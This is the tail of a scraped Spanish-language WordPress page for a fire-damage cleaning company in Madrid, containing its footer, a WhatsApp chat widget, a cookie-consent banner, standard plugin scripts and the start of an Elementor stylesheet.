<p class="elementor-heading-title elementor-size-default">Oficina central</p>		</div>
</div>
<div class="elementor-element elementor-element-bcfe96c elementor-widget elementor-widget-text-editor" data-id="bcfe96c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
POLLENSA 3, SS 12<br>
28290 Las Rozas de Madrid<br>
Madrid, España						</div>
</div>
<div class="elementor-element elementor-element-5fc83ff elementor-widget elementor-widget-google_maps" data-id="5fc83ff" data-element_type="widget" data-widget_type="google_maps.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
<iframe loading="lazy"
title="Calle Pollensa 3"
aria-label="Calle Pollensa 3"
data-src="https://maps.google.com/maps?q=Calle%20Pollensa%203&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" class="lazyload" src="[data-uri]"></iframe>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-576b2a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="576b2a1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1260e" data-id="2c1260e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4d4efcb elementor-widget elementor-widget-copyright" data-id="4d4efcb" data-element_type="widget" data-widget_type="copyright.default">
<div class="elementor-widget-container">
<div class="hfe-copyright-wrapper">
<a href="https://limpiezaincendio.es">
<span>Copyright © 2025 Ozono3, SL</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-95ee11c" data-id="95ee11c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a491bc7 elementor-widget elementor-widget-copyright" data-id="a491bc7" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
<div class="elementor-widget-container">
<div class="hfe-copyright-wrapper">
<a href="https://limpiezaincendio.es">
<span>Ozono3</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de5bbf9" data-id="de5bbf9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0a3e40b elementor-widget elementor-widget-text-editor" data-id="0a3e40b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>		</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
crestaContainer = document.querySelector('.cresta-whatsapp-chat-container'),
crestaBox = document.querySelector('.cresta-whatsapp-chat-box'),
crestaOverlay = document.querySelector('.cresta-whatsapp-chat-overlay');
if (mobileDetect) {
crestaContainer.style.display = 'none';
crestaBox.addEventListener('click', () => {
window.location = 'whatsapp://send?text=&phone=683329228&abid=683329228';
})
} else {
if (crestaOverlay) {
[crestaBox, crestaOverlay].forEach(item => {
item.addEventListener('click', () => {
if(crestaBox.classList.contains('open')) {
crestaBox.classList.remove('open');
crestaContainer.classList.remove('open');
crestaOverlay?.classList.remove('open');
} else {
crestaBox.classList.add('open');
crestaContainer.classList.add('open');
crestaOverlay?.classList.add('open');
setTimeout (function () {
document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
}, 100);
}
})
})
} else {
crestaBox.addEventListener('click', () => {
if(crestaBox.classList.contains('open')) {
crestaBox.classList.remove('open');
crestaContainer.classList.remove('open');
} else {
crestaBox.classList.add('open');
crestaContainer.classList.add('open');
setTimeout (function () {
document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
}, 100);
}
})
}
document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-send').addEventListener('click', () => {
var baseUrl = 'https://web.whatsapp.com/send?phone=683329228&text=',
textEncode = encodeURIComponent(document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-textarea').value);
window.open(baseUrl + textEncode, '_blank');
})
}
})
</script>
<div class="cresta-whatsapp-chat-overlay"></div>				<div class="cresta-whatsapp-chat-box onBoth">
<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
</div>
<div class="cresta-whatsapp-chat-container">
<div class="cresta-whatsapp-inner">
<textarea class="cresta-whatsapp-textarea" placeholder=""></textarea>
</div>
<div class="cresta-whatsapp-to-send">
<div class="cresta-whatsapp-send">Enviar WhatsApp<svg version="1.1" id="whatsapp-msng-icon-send" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="12px" viewBox="0 0 14 26" enable-background="new 0 0 14 26" xml:space="preserve"> <path d="M1,0c0.256,0,0.512,0.098,0.707,0.293l12,12c0.391,0.391,0.391,1.023,0,1.414l-12,12c-0.391,0.391-1.023,0.391-1.414,0s-0.391-1.023,0-1.414L11.586,13L0.293,1.707c-0.391-0.391-0.391-1.023,0-1.414C0.488,0.098,0.744,0,1,0z" style="fill: none; stroke-width:3; stroke:#ffffff"/></svg></div>
</div>
</div>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el Consentimiento de las Cookies</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funcional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
</span>
Siempre activo							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferencias</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Estadísticas</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos anónimos. Sin una requerimiento, el cumplimiento voluntario por parte de su proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarlo.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Acepto</button>
<button class="cmplz-btn cmplz-deny">Denegado</button>
<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
</div>
<div class="cmplz-links cmplz-documents">
<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>
</div>	<style>
#element-ready-header-builder .element-ready-header-nav{
display: inherit;
}
</style>
<script src="https://limpiezaincendio.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://limpiezaincendio.es/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://limpiezaincendio.es/wp-admin/admin-ajax.php","nonce":"a17b280dfd","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://limpiezaincendio.es/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://limpiezaincendio.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.13" id="eael-general-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://limpiezaincendio.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de {category} y permitir este contenido","aria_label":"Haz clic para aceptar las cookies de {category} y permitir este contenido","css_file":"https://limpiezaincendio.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://limpiezaincendio.es/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://limpiezaincendio.es/politica-privacidad/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://limpiezaincendio.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5" id="cmplz-cookiebanner-js"></script>
<script src="https://limpiezaincendio.es/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script src="https://limpiezaincendio.es/wp-content/plugins/logo-carousel-free/public/assets/js/swiper-bundle.min.js?ver=3.4.22" id="sp-lc-swiper-js-js"></script>
<script src="https://limpiezaincendio.es/wp-content/plugins/logo-carousel-free/public/assets/js/splc-script.min.js?ver=3.4.22" id="sp-lc-script-js"></script>
<script src="https://limpiezaincendio.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://limpiezaincendio.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://limpiezaincendio.es/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script id="fm-frontend-js-extra">
var fm_objectL10n = {"states":{"":"","Alabama":"Alabama","Alaska":"Alaska","Arizona":"Arizona","Arkansas":"Arkansas","California":"California","Colorado":"Colorado","Connecticut":"Connecticut","Delaware":"Delaware","District Of Columbia":"District Of Columbia","Florida":"Florida","Georgia":"Georgia","Hawaii":"Hawaii","Idaho":"Idaho","Illinois":"Illinois","Indiana":"Indiana","Iowa":"Iowa","Kansas":"Kansas","Kentucky":"Kentucky","Louisiana":"Louisiana","Maine":"Maine","Maryland":"Maryland","Massachusetts":"Massachusetts","Michigan":"Michigan","Minnesota":"Minnesota","Mississippi":"Mississippi","Missouri":"Missouri","Montana":"Montana","Nebraska":"Nebraska","Nevada":"Nevada","New Hampshire":"New Hampshire","New Jersey":"New Jersey","New Mexico":"New Mexico","New York":"New York","North Carolina":"North Carolina","North Dakota":"North Dakota","Ohio":"Ohio","Oklahoma":"Oklahoma","Oregon":"Oregon","Pennsylvania":"Pennsylvania","Rhode Island":"Rhode Island","South Carolina":"South Carolina","South Dakota":"South Dakota","Tennessee":"Tennessee","Texas":"Texas","Utah":"Utah","Vermont":"Vermont","Virginia":"Virginia","Washington":"Washington","West Virginia":"West Virginia","Wisconsin":"Wisconsin","Wyoming":"Wyoming"},"provinces":{"":"","Alberta":"Alberta","British Columbia":"British Columbia","Manitoba":"Manitoba","New Brunswick":"New Brunswick","Newfoundland and Labrador":"Newfoundland and Labrador","Northwest Territories":"Northwest Territories","Nova Scotia":"Nova Scotia","Nunavut":"Nunavut","Ontario":"Ontario","Prince Edward Island":"Prince Edward Island","Quebec":"Quebec","Saskatchewan":"Saskatchewan","Yukon":"Yukon"},"plugin_url":"https://limpiezaincendio.es/wp-content/plugins/form-maker","form_maker_admin_ajax":"https://limpiezaincendio.es/wp-admin/admin-ajax.php","fm_file_type_error":"No se puede subir este tipo de archivo","fm_file_type_allowed_size_error":"The file exceeds the allowed size of %s KB.","fm_field_is_required":"Se requiere campo","fm_min_max_check_1":"los","fm_min_max_check_2":"El valor debe estar entre","fm_spinner_check":"El valor debe estar entre","fm_clear_data":"\u00bfEst\u00e1 seguro de que desea borrar los datos guardados?","fm_grading_text":"Su puntaje debe ser inferior a ","time_validation":"This is not a valid time value.","number_validation":"This is not a valid number value.","date_validation":"This is not a valid date value.","year_validation":"The year must be between %%start%% and %%end%%"};
var fm_ajax = {"ajaxnonce":"25db82e267"};
//# sourceURL=fm-frontend-js-extra
</script>
<script src="https://limpiezaincendio.es/wp-content/plugins/form-maker/js/scripts.min.js?ver=2.14.8" id="fm-frontend-js"></script>
<script src="https://limpiezaincendio.es/wp-content/uploads/form-maker-frontend/js/fm-script-6.js?ver=1632433546" id="fm-script-6-js"></script>
<script src="https://limpiezaincendio.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://limpiezaincendio.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://limpiezaincendio.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"landing-pages":true},"urls":{"assets":"https:\/\/limpiezaincendio.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":292,"title":"Especialistas%20en%20Limpieza%20de%20Incendios%20en%20Madrid%20-%20Limpieza%20Incendio","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://limpiezaincendio.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://limpiezaincendio.es/wp-content/plugins/element-ready-lite/assets/js/appear.js?ver=4.1" id="appear-js"></script>
<script src="https://limpiezaincendio.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://limpiezaincendio.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://limpiezaincendio.es/wp-content/plugins/element-ready-lite/assets/js/globalwidget.min.js?ver=1766311017" id="element-ready-global-widget-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
<script  data-category="functional">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
cookie_flags:'secure;samesite=none',
'anonymize_ip': true
});
</script><!-- Script Center marketing script Complianz GDPR/CCPA -->
<script  type="text/plain" data-category="marketing">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7G4ZWH');                </script>
</body>
</html><!-- WP Fastest Cache file was created in 1.4998869895935 seconds, on 21-12-25 9:56:58 -->

--- FILE ---
content_type: text/css
request_url: https://limpiezaincendio.es/wp-content/uploads/elementor/css/post-292.css?ver=1732710029
body_size: 2566
content:
.elementor-292 .elementor-element.elementor-element-34823ef .elementor-background-slideshow__slide__image{background-position:top center;}.elementor-292 .elementor-element.elementor-element-34823ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-292 .elementor-element.elementor-element-34823ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-292 .elementor-element.elementor-element-e38f91e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-292 .elementor-element.elementor-element-e38f91e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-292 .elementor-element.elementor-element-4afea8d{text-align:left;}.elementor-292 .elementor-element.elementor-element-4afea8d .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-292 .elementor-element.elementor-element-e94e2bd{text-align:left;}.elementor-292 .elementor-element.elementor-element-e94e2bd .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-292 .elementor-element.elementor-element-45fa64d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-292 .elementor-element.elementor-element-45fa64d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFCC;}.elementor-292 .elementor-element.elementor-element-45fa64d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF80;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-292 .elementor-element.elementor-element-45fa64d > .elementor-element-populated, .elementor-292 .elementor-element.elementor-element-45fa64d > .elementor-element-populated > .elementor-background-overlay, .elementor-292 .elementor-element.elementor-element-45fa64d > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-292 .elementor-element.elementor-element-45fa64d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-51b4a7a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-292 .elementor-element.elementor-element-51b4a7a.elementor-view-framed .elementor-icon, .elementor-292 .elementor-element.elementor-element-51b4a7a.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-292 .elementor-element.elementor-element-51b4a7a{--icon-box-icon-margin:15px;}.elementor-292 .elementor-element.elementor-element-51b4a7a .elementor-icon{font-size:50px;}.elementor-292 .elementor-element.elementor-element-51b4a7a .elementor-icon-box-title{color:#818181;}.elementor-292 .elementor-element.elementor-element-51b4a7a .elementor-icon-box-title, .elementor-292 .elementor-element.elementor-element-51b4a7a .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-292 .elementor-element.elementor-element-51b4a7a .elementor-icon-box-description{color:#000000;font-family:"Roboto", 